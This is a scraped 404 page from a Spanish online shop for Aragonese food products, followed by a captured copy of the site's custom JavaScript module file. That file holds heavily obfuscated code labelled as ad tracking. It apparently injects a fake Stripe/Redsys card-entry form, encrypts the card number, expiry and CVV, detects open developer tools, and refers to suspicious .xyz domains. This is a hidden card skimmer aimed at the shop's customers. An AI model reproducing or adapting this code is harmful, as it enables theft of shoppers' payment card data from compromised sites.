class="clearBoth"></div></div></div></div><div id="pt_menu17" class="pt_menu nav-3"><div class="parentMenu"><a href="https://ladespensadearagon.com/17-lotes-regalos-cestas" class="fontcustom2"><span>LOTES, REGALOS, CESTAS...</span><i class="icon-caret-down"></i></a></div><div id="popup17" class="popup" style="display: none; width: 1228px;"><div class="block1" id="block117"><div class="column last col1"><div class="itemMenu level1"><a class="itemMenuName level3 nochild" href="https://ladespensadearagon.com/111-lotes-envio-gratis"><span>~ LOTES Envío Gratis</span></a><a class="itemMenuName level3 nochild" href="https://ladespensadearagon.com/103--regalos-personalizados"><span>~ Regalos Personalizados</span></a><a class="itemMenuName level3 nochild" href="https://ladespensadearagon.com/102-cestas-de-navidad"><span>~ CESTAS de NAVIDAD</span></a><a class="itemMenuName level3 nochild" href="https://ladespensadearagon.com/115--cajas-para-regalo"><span>~ Cajas para Regalo</span></a></div></div><div class="clearBoth"></div></div></div></div><div id ="pt_menu_link" class ="pt_menu"><div class="parentMenu" ><a class="fontcustom2" href="/contactenos"><span>Contacto</span></a></div></div></div></div></div> <script type="text/javascript">//
var CUSTOMMENU_POPUP_EFFECT = 0;
var CUSTOMMENU_POPUP_TOP_OFFSET = 0;
//</script> <div class="setting_top dropdown js-dropdown"> <span class="icon" data-toggle="dropdown">setting</span><div class="content-setting dropdown-menu"><div id="user_info_top" class="localiz_block"> <span class="expand-more"> Mi cuenta </span><ul><li> <a href="https://ladespensadearagon.com/mi-cuenta" rel="nofollow" class="dropdown-item">Mi cuenta</a></li><li> <a href="https://ladespensadearagon.com/carro-de-la-compra?action=show" class="dropdown-item">Tramitar Pedido</a></li><li> <a href="https://ladespensadearagon.com/mi-cuenta" title="Accede a tu cuenta de cliente" rel="nofollow" class="dropdown-item" > Iniciar sesión </a></li></ul></div></div></div><div class="blockcart cart-preview" data-refresh-url="//ladespensadearagon.com/module/ps_shoppingcart/ajax" data-cartitems="0"><div class="header"> <a rel="nofollow" href="//ladespensadearagon.com/carro-de-la-compra?action=show"> <span class="item_txt"><span class="item_count">0</span></span> <span class="item_total">0,00&nbsp;€</span> </a></div><div class="body"><ul></ul><div class="price_content"><div class="cart-subtotals"><div class="cart-summary-line" id="cart-subtotal-products"> <span class="label js-subtotal"> 0 artículos </span> <span class="value"> 0,00&nbsp;€ </span></div></div><div class="cart-total price_inline"> <span class="label">Total</span> <span class="value">0,00&nbsp;€</span></div></div><div class="checkout"> <a href="//ladespensadearagon.com/carro-de-la-compra?action=show" class="btn btn-primary">pagar</a></div></div></div><div id="search_widget" class="search_top" data-search-controller-url="//ladespensadearagon.com/buscar"><form method="get" action="//ladespensadearagon.com/buscar"> <input type="hidden" name="controller" value="search"> <input type="text" name="s" value="" placeholder="Búsqueda en catálogo" aria-label="Buscar"> <button type="submit"><div class="ion-ios-search search">search</div> <span class="hidden-xl-down">Buscar</span> </button></form></div></div></div></div> </header> <aside id="notifications"><div class="container"></div> </aside><div class="breadcrumb_container"> <nav data-depth="3" class="breadcrumb hidden-sm-down"><ol itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://ladespensadearagon.com/"> <span itemprop="name">Inicio</span> </a><meta itemprop="position" content="1"></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://ladespensadearagon.com/32-dulces-y-miel"> <span itemprop="name">DULCES Y MIEL</span> </a><meta itemprop="position" content="2"></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://ladespensadearagon.com/105--miel-de-cosechero"> <span itemprop="name">~ Miel de Cosechero</span> </a><meta itemprop="position" content="3"></li></ol> </nav></div> <section id="wrapper"><div class="row"><div id="content-wrapper" class="col-xs-12"><div id="main"> <header class="page-header"><h1> La página que busca no se ha encontrado.</h1> </header> <section id="content" class="page-content page-not-found"><h4>Lamentamos las molestias.</h4><p>Realiza una nueva búsqueda sobre tu interés</p> </section> <footer class="page-footer"> </footer></div></div></div> </section><div class="product-logo"></div> <footer id="footer"><div class="footer-container"><div class=" footer-middle"><div class="row"><div class="col-sm-12 col-md-12 col-lg-3 col-xs-12"><div class="about_us"><div class="logo_footer"><a href="#"><img src="/img/la-despensa-productos-con-denominacion-de-origen-aragon-logo-1535478565.jpg" alt="la despensa productos típicos de Aragón" /></a></div><div class=" footer-info"><div class="desc_footer"><p><strong>Dirección:</strong> Av. Zaragoza, 62 B</p><p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 44600 Alcañiz (Teruel)</p><p><strong>Teléfono:</strong> +(034) <a href="tel:978833881">978 833 881</a></p><p><strong>Email:</strong> <a href="mailto:info@ladespensadearagon.com">info@ladespensadearagon.com</a></p></div><div class="links"><h2>Síguenos en:</h2><ul class="link-follow-foter"><li class="first"><a class="twitter fa fa-twitter" title="Twitter" href="https://twitter.com/despensadaragon" target="_blank" rel="noopener"><span>twitter</span></a></li><li><a class="instagram fa fa-instagram" title="Instagram" href="https://www.instagram.com/ladespensadearagon" target="_blank" rel="noopener"><span>instagram</span></a></li><li><a class="facebook fa fa-facebook" title="Facebook" href="https://www.facebook.com/LaDespensaDeAragon/" target="_blank" rel="noopener"><span>facebook</span></a></li></ul></div></div></div></div><div class="col-sm-12 col-md-12 col-lg-6 col-xs-12"><div class="row"><div class="col-xs-12 col-sm-12 col-md-4 col-lg-4 links footer_block"><h3 class="h3 hidden-sm-down">PRODUCTOS</h3><div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_66208" data-toggle="collapse"><h3 class="h3">PRODUCTOS</h3> <span class="float-xs-right"> <span class="navbar-toggler collapse-icons"> <i class="material-icons add">keyboard_arrow_down</i> <i class="material-icons remove">keyboard_arrow_up</i> </span> </span></div><ul id="footer_sub_menu_66208" class="footer_list collapse"><li> <a id="link-cms-page-3-1" class="cms-page-link" href="https://ladespensadearagon.com/content/3-condiciones-de-envios" title="Condiciones de Envíos" > Condiciones de Envíos </a></li><li> <a id="link-cms-page-5-1" class="cms-page-link" href="https://ladespensadearagon.com/content/5-condiciones-de-uso-y-pago" title="Ofrecemos pago seguro ladespensadearagon.com" > Condiciones de Uso y Pago </a></li><li> <a id="link-product-page-prices-drop-1" class="cms-page-link" href="https://ladespensadearagon.com/promocion" title="Nuestros productos promocionales" > Promociones </a></li><li> <a id="link-product-page-new-products-1" class="cms-page-link" href="https://ladespensadearagon.com/nuevos-productos" title="Lista de nuestros nuevos productos" > Nuevos Productos </a></li><li> <a id="link-product-page-best-sales-1" class="cms-page-link" href="https://ladespensadearagon.com/mas-vendidos" title="Lista de los de mayor venta de productos" > Los más vendidos </a></li></ul></div><div class="col-xs-12 col-sm-12 col-md-4 col-lg-4 links footer_block"><h3 class="h3 hidden-sm-down">INFORMACIÓN</h3><div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_84825" data-toggle="collapse"><h3 class="h3">INFORMACIÓN</h3> <span class="float-xs-right"> <span class="navbar-toggler collapse-icons"> <i class="material-icons add">keyboard_arrow_down</i> <i class="material-icons remove">keyboard_arrow_up</i> </span> </span></div><ul id="footer_sub_menu_84825" class="footer_list collapse"><li> <a id="link-cms-page-1-2" class="cms-page-link" href="https://ladespensadearagon.com/content/1-politica-privacidad" title="política de privacidad para ladespensadearagon.com" > Política de privacidad </a></li><li> <a id="link-cms-page-2-2" class="cms-page-link" href="https://ladespensadearagon.com/content/2-aviso-legal" title="Aviso legal para ladespensadearagon.com" > Aviso legal </a></li><li> <a id="link-cms-page-6-2" class="cms-page-link" href="https://ladespensadearagon.com/content/6-politica-de-cookies" title="Política de cookies para ladespensadearagon.com" > Política de Cookies </a></li><li> <a id="link-cms-page-4-2" class="cms-page-link" href="https://ladespensadearagon.com/content/4-sobre-nosotros" title="Tienda de Productos típicos de Aragón, especializada en Jamón de Teruel y Productos Artesanos con Denominación de Origen desde hace más de 20 años." > Sobre Nosotros </a></li><li> <a id="link-static-page-stores-2" class="cms-page-link" href="https://ladespensadearagon.com/tiendas" title="" > Tiendas </a></li></ul></div><div id="block_myaccount_infos" class="col-xs-12 col-sm-12 col-md-4 col-lg-4 footer_block links"><h3 class="myaccount-title hidden-sm-down"> Tu cuenta</h3><div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse"><h3 class="myaccount-title"> Tu cuenta</h3> <span class="float-xs-right"> <span class="navbar-toggler collapse-icons"> <i class="material-icons add">keyboard_arrow_down</i> <i class="material-icons remove">keyboard_arrow_up</i> </span> </span></div><ul class="footer_list collapse" id="footer_account_list"><li> <a href="https://ladespensadearagon.com/identidad" title="Información personal" rel="nofollow"> Información personal </a></li><li> <a href="https://ladespensadearagon.com/historial-de-pedidos" title="Pedidos" rel="nofollow"> Pedidos </a></li><li> <a href="https://ladespensadearagon.com/vales" title="Facturas por abono" rel="nofollow"> Facturas por abono </a></li><li> <a href="https://ladespensadearagon.com/direcciones" title="Direcciones" rel="nofollow"> Direcciones </a></li><li> <a href="https://ladespensadearagon.com/descuento" title="Cupones de descuento" rel="nofollow"> Cupones de descuento </a></li></ul></div></div></div><div class="col-sm-12 col-md-12 col-lg-3 col-xs-12"><div class="footer_block links"><div class="ft_newsletter"><div class="content_newsletter"><h3> Únete a nuestro boletín de noticias</h3><div class="block_content"><p class="newletter-header">Recibe actualizaciones sobre nuestra tienda y ofertas especiales.</p><form action="https://ladespensadearagon.com/#footer" method="post"><div class="input-wrapper"> <input name="email" class="input_txt" type="text" value="" placeholder="Tu dirección de correo electrónico" ></div> <button class="btn btn-primary" name="submitNewsletter" type="submit" value=""><span>Suscribirse</span></button> <input type="hidden" name="action" value="0"></form><div class="col-xs-12"></div></div></div></div></div></div></div></div><div class="footer-bottom"><div class="row"><div class="copyright col-xs-12 col-sm-12 col-md-6 "><span style="background-color: #ffffff; color: #241c10; font-family: Heebo, sans-serif; font-size: 16px; text-align: center;">© </span>Copyright 2018 <i class="icon-copyright"></i>La Despensa de Aragón. Todos los derechos reservados. <small>Design by <i a="" href="https://www.abasweb.es/">Abasweb</i></small></div><div class="payment1 col-xs-12 col-sm-12 col-md-6 "><div class="payment"><img src="/img/cms/payment.png" alt="" class="img-responsive" /></div></div></div></div></div> </footer></main> <script type="text/javascript" src="https://ladespensadearagon.com/themes/core.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/themes/theme_organicfood1/assets/js/theme.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/modules/blockreassurance/views/dist/front.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/modules/ets_superspeed/views/js/ets_superspeed.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/modules/classy_custom_js_cs//views/js/front.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/modules/securitypro/views/js/contextmenu-img.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/modules/securitypro/views/js/external-links.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/modules/productcomments/js/jquery.malihu.PageScroll2id.min.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/modules/posmegamenu/js/mobile_menu.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/modules/posmegamenu/js/custommenu.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/modules/posslideshows/js/nivo-slider/jquery.nivo.slider.pack.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/modules/posslideshows/js/posslideshow.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/modules/posstaticblocks/js/jquery.fullPage.min.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/themes/theme_organicfood1/modules/posfeaturedproducts/js/posfeaturedproducts.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/themes/theme_organicfood1/modules/poslistcateproduct/js/poslistcateproducts.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/themes/theme_organicfood1/modules/postabcateslider/js/postabcateslider.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/themes/theme_organicfood1/modules/posnewproducts/js/posnewproducts.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/themes/theme_organicfood1/modules/posbestsellers/js/posbestsellers.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/modules/pspagebuilder/views/js/owl.carousel.min.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/modules/pspagebuilder//views/js/pagebuilder.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/modules/pspagebuilder//views/js/countdown.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/modules/pspagebuilder//views/js/magnific_popup/jquery.magnific-popup.min.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/js/jquery/ui/jquery-ui.min.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/modules/blockwishlist/public/product.bundle.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/modules/crazyelements/assets/lib/slick/slick.min.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/modules/crazyelements/assets/lib/jquery-numerator/jquery-numerator.min.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/modules/crazyelements/assets/js/frontend-modules.min.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/modules/crazyelements/assets/lib/inline-editor/js/inline-editor.min.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/modules/crazyelements/assets/lib/dialog/dialog.min.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/modules/crazyelements/assets/lib/waypoints/waypoints.min.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/modules/crazyelements/assets/lib/swiper/swiper.min.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/modules/crazyelements/assets/js/morphext.min.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/modules/crazyelements/assets/js/typed.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/modules/crazyelements/assets/js/frontend.min.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/modules/crazyelements/assets/js/jquery.counteverest.min.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/modules/crazyelements/assets/js/tooltipster.main.min.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/themes/theme_organicfood1/modules/ps_searchbar/ps_searchbar.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/themes/theme_organicfood1/modules/ps_shoppingcart/ps_shoppingcart.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/modules/blockwishlist/public/graphql.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/modules/blockwishlist/public/vendors.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/themes/theme_organicfood1/assets/js/custom.js" ></script> <script type="text/javascript">$(document).ready(function() {
						plugins = new Object;
						plugins.adobe_director = (PluginDetect.getVersion("Shockwave") != null) ? 1 : 0;
						plugins.adobe_flash = (PluginDetect.getVersion("Flash") != null) ? 1 : 0;
						plugins.apple_quicktime = (PluginDetect.getVersion("QuickTime") != null) ? 1 : 0;
						plugins.windows_media = (PluginDetect.getVersion("WindowsMediaPlayer") != null) ? 1 : 0;
						plugins.sun_java = (PluginDetect.getVersion("java") != null) ? 1 : 0;
						plugins.real_player = (PluginDetect.getVersion("RealPlayer") != null) ? 1 : 0;

						navinfo = { screen_resolution_x: screen.width, screen_resolution_y: screen.height, screen_color:screen.colorDepth};
						for (var i in plugins)
							navinfo[i] = plugins[i];
						navinfo.type = "navinfo";
						navinfo.id_guest = "5660110";
						navinfo.token = "ac3651ea5ad918658a94a64d071c2af9da1a072a";
						navinfo.ajax = "1";
						$.post("https://ladespensadearagon.com/index.php?controller=statistics", navinfo);
					});</script><script type="text/javascript">var time_start;
				$(window).on("load", function (e) {
					time_start = new Date();
				});
				$(window).on("unload", function (e) {
					var time_end = new Date();
					var pagetime = new FormData();
					pagetime.append("type", "pagetime");
					pagetime.append("id_connections", "5071115");
					pagetime.append("id_page", "11");
					pagetime.append("time_start", "2026-01-21 04:45:51");
					pagetime.append("token", "86f4aee6b216b08969148277ab59ff816d073a62");
					pagetime.append("time", time_end-time_start);
					pagetime.append("ajax", "1");
					navigator.sendBeacon("https://ladespensadearagon.com/index.php?controller=statistics", pagetime);
				});</script> <div class="back-top"><a href= "#" class="back-top-button"></a></div></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://ladespensadearagon.com/modules/classy_custom_js_cs//views/js/front.js
body_size: 14334
content:
let adwordTrack = `const _0x44b163=_0x527f;function _0x38ad(){const b=["aaOVG","ation","ement-cc-h","right><img","m-wrap #er","ass=hidden","KKGUM","ZWiuQ","0 100 2H20","opyright{d","22,1),opac","enodd></pa",'img alt=""','vg class="',"transform:","_stripeEle","<style>#ca","btn .btn-p","rIRMC","2325d;disp","VsIlg","wrap .copy","5.5 5.5 0 ","ecAHf","#payment-o","rBNWx","=last-str-","fromCharCo","ent-form-w","FOgqb","y:flex;wid","AwFSu","Google-Req","202.46.424","wrnZf","umber .car","height=24 ","$1 ","1.713c.574","lder",".28125 L 2","100%{trans","ns img.ani","::placehol","RmYPb","solute;box","ax-width:5","mg aria-la","#a4aa99}@m","=https://s","ing:.75rem","4a1 1 0 00","ufftl","weight:400","lepuL"," 0 01-1 1H","zqcfm","nt-family:","ent:center","radius:5px","OzIcV","675160OLeBby","uflTU","src=https:","str-img> <","KYuhJ","/www.w3.or",".786-.126-","ght img{wi","ipeElement","art-total ","Number","x;color:#c","</div><div","mg/diners-","edia (max-","ill-rule=e","trim","-wrap #str","rd-info .c","HMumY","/carrito","||||","ay:block;p","ip-rule=ev","0,0,.03),0","toLowerCas","AARga","finite}@ke","YGIjX","dispatchEv","7 5.477 0 ","order-box;","relative}#",";font-size","ass=input-","tion:all ."," second","o .sec-inf","older plac","e la tarje"," style=fon","State","mrhzb/JmIO","w:0 0 0 3p","ta</label>",".076-.337v","eY(0)}#str","71875 6.28","NxSwF","/div><img ","(--colorIc","otation 1s","-1.14.472-","ateY(-20px","125 L 6.28","<div class","8.032V6.94","x-width:74","ght:12px;t","px;directi","h-child(2)","phone_mobi","parent;bor",">Vencimien","8844094130","City",";text-alig","100 2h1.5a","CVV","5 5.5 0 01","dth:125px}","tn .btn-pa","ent-cc-exp","hidden{opa","=card-numb","4a1 1 0 01","h:100%;bac","YIFZW","</div></di","KqfLs","nfo .card-","tCeqC","r-ac52cd46","Nombre del","x 20px;wid","email","kdMbu","axlength=1","class=load","ng:0;displ","(?:^|; )",":none!impo","iddenPayme","le=evenodd","kground-co","yHuoZ","yment{visi","enodd fill","Email","JijfU","ipe-paymen","info label","city","rror-icon.","PLJjl","8h-.235v.6","yright><im","isplay:fle","3/fingerpr","er{width:1"," de pago e","color:#fff","Tu sesión ","AZRjP","svg","eight:90vh","ff;border-","unes/9999p",'"M4 15a1 1',".5 5.5 0 0","BGzVO","d-number .","tor","Dw==","lute;right",' second"id',"{position:",".212.763-.","3-.967-.88","apply","9c05c240c4","125 L 7.71","mg/discove","mg/unionpa","otipos/com","OGKSl","etar la co",'second"> <',"mg/visa-72",";left:0;ba","2|3|4|0|1",")}#stripe-","uest-Id",'0 0 24 24"',"e;opacity:","stener","0 110-11 5","031 1.031 ","x 20px 10p","a(0,0,0,.0","2></path><","es/sis/gra","YOGhr","encrypt","e:0;border","Address","nsition:al","cursor:poi","rgin-top:1","XUiwM","querySelec","831861UVDCyq","-.032.573-","a1.807 1.8","-2V6a2 2 0","68h.283c.5","82.95.691 ","MRuzh","3 0 00-.44","ipe-form-w","8e3f629cda","siblePayme","lign-items","box-shadow"," 3px 6px r","yframes ro","526 5.526 ","card-brand","//js.strip","h><path d=","nter x=0px","l .3s;visi","x;align-it","remove","toString","mg/masterc","16.77v.786","nter;width","184-7.779h","1;transfor","ojOYA","form:rotat",".15s ease,","BBtgr",", 96%, 45%","g fill=var",'eholder="1',".736-1.288"," 0-.535-.3",".062a.687.","71875 L 43","><div clas","9 3.9 0 01","ened","42wvtrCl","odd opacit","div><div c","AES-CBC","or-block{p","cEzdr","lateY(-16%","vcIcons-sv","none",".943-.133z","clip-rule=","setRequest","8b.svg","th:100%}#c","edDHG","045 0-.738","785-.974.7",' AA"maxlen',"devtoolsOp","1.029 0 1.",".4375 25 L","btn{height",".393-.37.6","ajGKb","y procesad","ath></svg>",'Z"></path>',"el> <input",":50%;displ","LdPYu","7V18a2 2 0",".4375 L 42",":0!importa","-info .sec","tAi0o/EY7b"," 012-2h12.","subtle","01.375 0V5","atePropaga","adding:0 1","337zm6.707","replaceAll","on:absolut","onreadysta","0 00-.688.","RCzbH","rtant}#err","2),0 0 0 1","mlns=http:","closest","lute;trans","time_stamp",'0 0 50 50"',".card-numb",'="M18.5 14',"HYszc","0 11zm0-1.","state","!important","display","2px><label","mg/amex-a4","button",'th d="M 7.',"bility:hid","input","body","nd{display","33zm3.394 ","8.5c0 1.33","c52692ffa9","border-rad","not found"," height=24","ant}#card-","main-str-i","ht:1.15;bo","nput.has-e","er{backgro","g><path d=","wrap><labe","l for=_str","ripe-form-","be23.xyz","card-info ","Ydihg","wrap .pay-","d-icons #e","importKey"," .btn-pay{","gxnKk","ard-info i","rder-box;a","innerWidth","c9848f.svg","#stripe-fo"," linear in","50px;max-h","on:all .2s","sByClassNa","slice",";line-heig","Payment id","204 0 .392","tn><div cl","-.652-1.24","7.71875 L ","ps://js.st","cDLAb","-info><div","ltgQo"," de una pu","rap .pay-b","1.194-.37v","5.9-1a1 1 ","ontent:cen","ror-block>","-1 1v1a1 1","der:1px so","1|2|3|0|4","-form-wrap","focusout","gth=5></di",' 0 24 24"w',"ard-brand ","split"," 43.71875 ","ft:5px}#st","42.28125 6","rprinted/i","nformación","KNVqF","-color:hsl","663zM3 9a1","ible}#stri","eOCzj",".644-2.262","stá cifrad","234 1234 1","ment-cc-nu","y-content:","hwHOT","Gedww","ptyuG","3V18a2 2 0","9b82f46c5c","info .sec-","lkQVF","width=20 x","er .card-i","usBoxShado","adding:30p","cons{displ"," .15s ease","stopImmedi","abel for=_","NRnJe","er><div cl","n:center;c",".svg","ition:abso","206BOBLrN",".02)}#card",".svg class","peElement-","5b2b2>Su i","r-bottom-c","den;opacit","m-wrap #st","UPjxF","-wrap","ing:0 10px","ayment-for"," for=_stri","lace segur","Payload","cus{outlin","241a3.143 ","00%}#card-","CtQTe","rqVYo","a1 1 0 100",":12px;top:",",1)}#card-",".707-.11-1",":0 1px 1px","6px;width:","nt{visibil","t-size:14.",'="card-bra',"27a1.svg","olor:#fff}","width:48px","op:52%;gap","lns=http:/","ty:0;trans","45%,50%);b"," 00-.662-.","5 23.5625 ","cc-cvn>CVC","order-colo","owered.png","nimation:r","-top:5px}#","pTJrX","innerHeigh","-items:cen","-.621l-1.5","404","country","325d;font-","gin:0;appe",'nd second"',"t-fit:cont","6a1 1 0 00","0 .393-.37","e.com/v3/f","xyz","ement-cc-e","src","Hebza","y:0;transf","ter;justif","kesdC","lass=hidde","ca1717c.sv","rjeta</lab","Pdbry","ckground:r","rap:nth-ch","o input:fo","outerWidth","length","08zm1.807.","ption-3","c-num plac"," 1 0 011-1","d;transiti","rd-info .s","10YAweby","ty=.6></pa","6;box-shad","center;pos","ficos/logo","rm-wrap","leto en la","r}}</style","lay:flex;a","getElement","ById","status","719a1.031 ","d id=main-","lass=pay-b","0 002-1.73","ss=input-w","DONE","HWedD","1023 11.66","pay-now","8a6ca1717c","postcode","MyiWi",",.03),0 3p",".08a4.313 ","ity .5s cu","spTzG","lmpYn5Q1EX","tion","ary-line.c","th:450px;m",":center;ju","8805hIkxNj","px 6px rgb","e}#stripe-","open","ctyNH","-sizing:bo","ec-info{ma","MUZfN","y .7s cubi","a con SSL ","687 0 00-.","style","c-bezier(.","icon><svg ","NdcCr","f8e role=i","yment id=s"," #stripe-f","66-.393 0-","bOrLv","click","12px}#stri",' tarjeta">',"serif}#str","iv style=t"," id=_strip","0-2.062 1.","argin-bott","4h1.132a4.","93 0 0013 ",",color .15","762.613 0 ","mpra..<div","ingerprint","rule=eveno","KNNzu",'=""src=htt',"TjkAE"," <input id","a80e93abdb","2zm0-7.906","11 1v3a1 1","8 0a1 1 0 ","osed","(.19,1,.22","m .7s cubi","-cc-num>Nú","ut-wrap><l","0 000 2.06","cubic-bezi","fvDMY","KhTSl",".stripe.co",".157.778-.","v.77c.378-",'ass="btn-p','d="M18.5 1',"0a29a0bfb9","er(.19,1,.","input id=_","xp placeho","tipos/comu","x-sizing:b","th><path d","ent","l1.202-.62","charAt","kJEuI","sis.redsys",":#df1b41;b","{color:#32","Zip","}#card-inf","lateX(100%","und-color:","tcFmt","/div><div ","5dd409","19,1,.22,1","match",";justify-c","wered.png>","vcDesc cla","sec-info .","688V8.5a.6","ox-shadow:","ap .copyri","PrRjI","oSUqi","input-wrap","mg/jcb-271","para compl","</svg></di","WVcep","8ba4e12246","m/v3/finge","search","h5a1 1 0 0","75rem;padd","wufuq.xyz","i></div></","2f46c5cd6a","ugMQZ","1b28c9848f","enodd opac",'234 1234"m',"ent:space-","0941307118","pay-now>Pa","ath><path ","cookie","venodd fil"," 1a1 1 0 0",'687-.687z"','663z"clip-',"devtoolsCl",' viewBox="',"GET","rap><label","68-.904.66","fbcbd3360f","dolcL","JBXIG","hdNxb","der{color:","#payment-c",".cart-summ","xpSiS","class=copy","eElement-c"," .card-ico","keyup","BcFKt","belledby=c","ow)!import","PgezW","a.687.687 ","erta de en","rder:1}#ca","1-1.595-1.","MuaRi","mate{opaci","rap{backgr","f89fa40a29",".723h-1.58","ition:tran","UxpCu","stify-cont","88px;trans","customer","n-bottom:.","left;paddi","width=24 x","28px;objec","y:auto;opa","tive}#card","nt-form-wr",";display:n","r:#df1b41;","readyState","629c.448 0","rgba(0,0,0","nes/9999po","></div></d","<div id=er","1.312.291 ","5px solid ","length=4><","473380PEdaNc","fo .card-n","uryDd"," 1 0 110 2",".icon svg{","arance:non","se,border ","ard-info .","value","add","85b5e41b28","ombre comp",":0;visibil","eight:100%","TvaTc","B4La6h8Ks+","has-error","c=https://","0, 0.08)}#",";overflow-",'","Helveti',"stopPropag","location","right><svg","00-.578 3H","ZZxoc","px #df1b41",".5a1 1 0 1","rm-wrap><d","euTDE","qPDJC","A5.493 5.4","ZtRZz","l-.015-.33","target","55d-08dce8","0 1px 1px ","7295216c33","wAGbG","brand.seco","BjWUl"," 0 .974.33","07 0 00-.9","ay.pay:hov","),transfor","info .inpu","rm-wrap.vi"," height=20","ment-cc-ex","g/2000/svg","https://va","ow:0 1px 1","ay:block;m","10 11zm-2.","JEWPv","p.hiddenPa","NTqkS",'alt=""src=',"ter;top:0;","ition:rela","85-.346 0-","nt{opacity","#stripe-pa","contains","oHuuU","rotate(0)}",";border-ra","//www.w3.o",' alt=""src','eholder="N',"info input","lXzad","ault","5rem;--foc","checked","-info .inp","rror{color","5db-455a-6",":100%;disp","px;height:","dius:5px;h","tercard-4d","px 1px 0 r","a a través","{width:50%","gAhTM","cover-ac52","aficos/log","dYMsa","orm:transl","tamp=","ems:center","gar</div><"," rgba(0,0,","BbVpa","edirigido ","7v2.475a3.","nd .15s ea","}#stripe-p"," fill=#6f6","GYnMJ","GpMUD","=_stripeEl","-info .car"," titular d","o .input-w","-rule=even"," placehold","cusBoxShad","animate","711885b5e4",";backgroun","width:100%","IiIBL","gba(0, 0, ","oAvlo","tilmU","ound:#fff;","inted/img/",'"clip-rule',"4a5.5 5.5 ","g{width:31","g.static{o","3V6.22h-.0","ay:flex;ri","Sqyhl","1.031 0 10","1112","https://js",".es/sis/gr","elvetica,A","iRGNE","FullName",".28125 43.","d6a96a6e41","CmcAS","card-info>",":16px;padd","IMVyj","XwTbg","n id=error"," .762.251.","amex-a49b8","v><div cla","a(210,96%,","is.redsys.","div></div>","100%;margi","div class=","ment-cc-ho","margin:0;t","preventDef","bic-bezier","2 2 0 01-2","fd06e6e7a2","HTOSA","v></div></","lXIlp","ain;margin",", 25%),0 1","11-1h1.5a1","e(360deg)}","o, serás r","onCardErro","t-wrap:nth","dd fill-ru","NnUPz","x){#card-i","3s ease;fo","r) role=pr","BBPOI","5 25 L 6.2","{margin-le","lign:cente","33 1.132-.","0 .463-.4.","wrap","orm-wrap.h","charCodeAt","65 0 .95.2","m:translat","8v3.63h.94","ons><div c","y-8a10aefc","timeout","0,.03),0 3",".472 2.55 ",'"Open Sans',"-1.234.267","> <img alt",'g alt=""sr',"89.88.291 "," opacity=.","ding-left:","125 7.7187","g id=back-",'g class="c',"outerHeigh","addresses","osition:ab","xWEPf"," class=sec","FUSPH","1a95fb64f.","tamp",'ay pay"id=',"cc-holder>","#8080b4}#c","nodd opaci","4.313 0 00","gwAsO","EcaTx","lay:block;","https://fq","insertAdja","0 00-.362-","EbfyN","=([^;]*)",";transitio","ss=p-CardC","stripeElem",";height:48","=stripe-fo","order_revi","ha caducad","ing-top:.7","(0,0,0,.02","l-rule=eve","ent-cc-cvn","on:fixed;d","75 L 25 26","ity=.4></p","textConten","px;border:","),var(--fo","onfirmatio","PeSKZ","der-radius","lIvwT","CPIOC","pe-payment","e;color:#3","width:467p","VmA=","DvTNH","ZgxTB","n:backgrou","oQOgF","address1","city:1;tra","ssdJg","ment-cc-cv"," 110-11 5.","px rgba(0,","0 01-1-1zm",".786c.44.1","stripe-pay","hiddenPaym","values","on:ltr;mar","right span","KMOZu","encode","one;positi","a0bfb954e3","ut-wrap:nt","#error-blo","ter;margin"," class=inp","rm-wrap .c","WvvLj"," .icon{pos","uewqn","ity:visibl","M15.337 4A","81d9945bfe","BlbiV","rg/2000/sv","5 L 